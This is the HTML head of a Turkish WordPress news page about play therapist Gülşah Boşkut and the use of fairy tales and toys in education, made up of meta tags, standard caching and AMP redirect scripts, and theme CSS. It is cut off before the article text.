

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/
body_size: 163619
content:
<!doctype html><html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script type="litespeed/javascript">(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLiteSpeedLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/sesmagazin.com\/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":!1,"isAmpDevMode":!1})})()</script> <title>ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR &#8211; GERÇEK MAGAZİN</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='preload' as='style' href='https://sesmagazin.com/wp-content/themes/kanews/assets/css/theme.min.css' /><link rel='preload' as='style' href='https://sesmagazin.com/wp-content/themes/kanews/assets/css/theme-single.min.css' /><link rel='preload' as='font' href='https://sesmagazin.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' /><link rel='dns-prefetch' href='//news.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; akışı" href="https://sesmagazin.com/feed/" /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; yorum akışı" href="https://sesmagazin.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="GERÇEK MAGAZİN &raquo; ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR yorum akışı" href="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/feed/" /><meta name="datePublished" content="2024-02-22T15:54:12+00:00" /><meta name="dateModified" content="2024-02-22T15:54:12+00:00" /><meta name="url" content="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="sesmagazin" /><meta property="article:published_time" content="2024-02-22T15:54:12+00:00" /><meta property="og:site_name" content="GERÇEK MAGAZİN" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sesmagazin.com/cocuk-gelisimci-ve-masal-oyun-terapisti-gulsah-boskut-egitimde-masallarin-gucunu-ve-oyuncaklarin-rolunu-anlatiyor/" /><meta property="og:title" content="ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR - GERÇEK MAGAZİN" /><meta property="twitter:title" content="ÇOCUK GELİŞİMCİ VE MASAL OYUN TERAPİSTİ GÜLŞAH BOŞKUT, EĞİTİMDE MASALLARIN GÜCÜNÜ VE OYUNCAKLARIN ROLÜNÜ ANLATIYOR - GERÇEK MAGAZİN" /><meta name="twitter:card" content="summary_large_image" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image" content="https://sesmagazin.com/wp-content/uploads/maxresdefault-94-2.jpg" /><meta property="twitter:image" content="https://sesmagazin.com/wp-content/uploads/maxresdefault-94-2.jpg" />
<style id="litespeed-ccss">:root{--kan-block-shadow:0 0px 5px 0 rgba(50,53,61,.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91,97,110,.2);--kan-border-color2:rgba(91,97,110,.3);--kan-border-color3:rgba(91,97,110,.3);--kan-font-family:"Inter",sans-serif}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-4,.col-lg-9,.col-lg-auto,.col-md-6{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.column_x_gutter .row{padding-right:15px}.column_x_gutter [class*=" col-"],.column_x_gutter [class^=col-]{padding-right:0}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-2x{font-size:1.25rem}.icon-3x{font-size:1.7rem}.icon-180deg{transform:rotate(180deg);display:inline-block}.icon-add:before{content:"\e900"}.icon-close:before{content:"\e924"}.icon-menu:before{content:"\e905"}.icon-search:before{content:"\e917"}.icon-caret:before{content:"\e91d"}.icon-arrow:before{content:"\e91f"}.icon-twitter:before{content:"\e90e"}.icon-facebook:before{content:"\ea90"}.icon-whatsapp:before{content:"\ea93"}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]:after,[aria-label][role~=tooltip]:before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]:before{background-size:100% auto!important;content:""}[aria-label][role~=tooltip]:after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]:after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}a{color:#161616;text-decoration:none;background-color:transparent}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input{overflow:visible;font-family:var(--kan-font-family)}button{text-transform:none}[type=button],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h3,h4,h6{margin-top:0;color:#191c20;margin-bottom:15px;font-weight:700}h1{font-size:32px}h3{font-size:20px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.is-hidden{display:none!important}.text-center{text-align:center}.mb-1{margin-bottom:1em!important}.pr-0{padding-right:0!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.truncate{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.truncate-1{-webkit-line-clamp:1}.truncate-2{-webkit-line-clamp:2}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgba(51,51,51,.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0 -10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:1.5rem;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgba(128,130,134,.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap:after{position:absolute;font-family:icomoon!important;content:"\e91f";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgba(0,0,0,.1)}.site-head>:not(:last-child).site-navbar{box-shadow:none}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .header-btn-icon{background:rgba(255,255,255,.2);width:40px;flex:0 0 40px;border-radius:50%;height:40px;line-height:40px;text-align:center}.site-header .header-btn-icon i{vertical-align:middle}@media (max-width:576px){.site-header .header-btn-icon{width:32px;height:32px;flex:0 0 32px;line-height:32px}.site-header .header-btn-icon i{font-size:17px}}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}.site-header .site-header-top .site-header-top-right>*{margin-left:10px}@media (max-width:576px){.site-header .site-header-top .site-header-top-right>*{margin-left:8px}}.site-header .site-header-top .site-header-top-right #site-header-search{position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper{position:fixed;top:0;left:0;right:0;transform:translateY(20px);visibility:hidden;z-index:20;padding:100px 30px 30px;height:100vh;opacity:0;overflow:auto;background:rgba(0,0,0,.8);backdrop-filter:blur(30px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper:after{content:""}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper #kanews-loader{position:absolute;right:60px;top:20px}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper form{max-width:768px;margin:auto;position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper input{display:block;background:#fff;border-radius:50px;width:100%;padding:20px;text-overflow:ellipsis}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper button{position:absolute;right:1em;top:13px;color:#fff;background:var(--kan-theme-color);width:32px;height:32px;line-height:1;border-radius:100%}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper p{color:rgba(255,255,255,.75);font-size:12px;margin:1em 0 0;text-align:right}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper .kanews-popup-close-btn:not(:hover){color:#161616}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgba(255,255,255,.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader button{width:40px!important}.site-subheader .site-currencies{text-transform:uppercase;margin:0 -2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.extra-sub{position:relative;z-index:1}.extra-sub .site-subheader{box-shadow:1px 0 5px rgba(0,0,0,.1);border-top:1px solid var(--kan-border-color);background:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading{padding-left:0}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span{color:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker li>a,.extra-sub .kanews-ticker-wrapper .kanews-ticker-title{color:#161616!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-control>*{color:#161616}@media (min-width:992px){.site-head-4 .site-header-top,.site-head-4 .site-header-top .site-row{height:80px}}.site-head-4 .site-header-top .site-header-logo img{max-width:100%;max-height:unset}.site-head-4 .site-header-top .site-header-top-center{display:block!important}.site-head-4 .site-navbar .site-navbar-nav{width:auto}.site-head-4 .kanews-mode-change{margin-left:15px}.site-head-4 .kanews-ticker-wrapper .kanews-ticker-control>*{height:40px}.header-btn-small .header-btn-icon,.header-btn-small button{width:32px;height:32px;line-height:32px}.site-mobil-menu-btn{margin-right:8px}.kanews-mega-menu{position:unset!important}.kanews-mega-menu:after{content:none!important}.kanews-mega-menu-block{position:absolute;z-index:101;left:0;display:none;margin-left:15px;margin-right:15px;right:0;top:100%;box-shadow:0 2px 2px rgba(0,0,0,.2);background-color:#fff;border-top:1px solid var(--kan-border-color);border-radius:0 0 3px 3px;padding:15px 0;text-align:left}.kanews-mega-menu .kanews-section{margin-bottom:0;background:0 0!important;box-shadow:none!important;border-radius:0!important;border:0!important}.kanews-mega-menu .kanews-post-item{border:0!important;box-shadow:none!important;background:0 0!important}.kanews-mega-menu .kanews-post-grid-item .kanews-post-content{padding-left:0;padding-right:0}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgba(0,0,0,.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after{content:"\e91f";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.kanews-post-item{background:#fff;position:relative;box-shadow:var(--kan-block-shadow);margin-bottom:15px}.kanews-post-thumb{position:relative;z-index:2;overflow:hidden}.kanews-post-thumb img{width:100%;z-index:5;position:relative}.kanews-post-thumb:before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;position:absolute;background-color:#e6e6e6;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-post-content{padding:15px;position:relative;z-index:3}.kanews-category{padding:3px 6px;border-radius:3px;letter-spacing:-.025em;display:inline-block;color:#fff;font-size:14px}.kanews-post-meta{font-size:14px;display:flex;justify-content:space-between;width:100%;gap:8px;color:#525659;align-items:center}.kanews-post-headline{font-size:16px;line-height:24px;margin:5px 0;font-weight:600}.kanews-post-headline:first-child{margin-top:0}.kanews-post-date{font-size:14px}.kanews-post-grid-item{border-radius:var(--kan-block-radius);overflow:hidden}@media (min-width:992px){.kanews-post-headline a{display:inline;background:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background:-webkit-linear-gradient(left,currentColor 0,currentColor 100%);background:-o-linear-gradient(left,currentColor 0,currentColor 100%);background:linear-gradient(to right,currentColor 0,currentColor 100%);background-size:0 2px;background-position:0 95%;padding:.1% 0;background-repeat:no-repeat}}.kanews-post-item .kanews-post-thumb{z-index:3}.kanews-post-href{position:absolute;left:0;right:0;bottom:0;top:0;z-index:5}.equal-height{align-items:stretch}.equal-height .kanews-post-item{margin-bottom:0;height:100%}.equal-height .kanews-post-grid-item{display:flex;flex-direction:column}.equal-height .kanews-post-grid-item .kanews-post-content{flex:1;display:flex;flex-direction:column;align-items:flex-start}.equal-height [class*=" col-"],.equal-height [class^=col-]{margin-bottom:15px}.kanews-ticker-wrapper{height:40px;overflow:hidden;line-height:40px;padding:0!important}.kanews-ticker-wrapper .kanews-ticker-heading span{background:#fff;color:#191c20;padding:2px 7px;border-radius:8px 0;font-size:12px;font-weight:600;text-transform:uppercase}.kanews-ticker-wrapper .kanews-ticker-control{margin:0 5px}.kanews-ticker-wrapper .kanews-ticker-control>*{background:0 0;color:rgba(255,255,255,.7);padding:0;width:24px!important;font-size:18px;height:auto}.kanews-ticker-wrapper .kanews-ticker-control i{vertical-align:text-bottom}.kanews-ticker-wrapper .kanews-ticker{overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-date{font-size:13px;font-weight:700}.kanews-ticker-wrapper .kanews-ticker li>a{display:flex;align-items:center;height:40px;color:#fff}.kanews-ticker-wrapper .kanews-ticker li>a>*{margin-right:5px}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title{margin:0;color:#fff;font-weight:400}.kanews-ticker-wrapper .kanews-ticker-slider{width:100%;padding-right:15px!important;height:100%;overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-slider li:not(:first-child){display:none}.kanews_widget_posts_1.kanews-section{overflow:inherit}.site-wrapper{height:100%;width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-section{margin-bottom:15px;width:100%;border-radius:var(--kan-block-radius);display:block;position:relative;overflow:hidden;box-shadow:var(--kan-block-shadow);background:#fff}.kanews-section:after,.kanews-section:before{content:"";clear:both;display:block}.kanews-section.kanews-section-flat{box-shadow:none;border:0;background:0 0;overflow:inherit}.kanews-section.kanews-section-gutter>.row{margin-bottom:-15px}@media (min-width:992px){.kanews-section{margin-bottom:20px}}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span,.kanews-category,.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-size:15px!important;font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}.kanews-article-title{font-size:28px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments .kanews-btn-group+input+input+p,#comments p.form-submit{display:none}#comments #respond 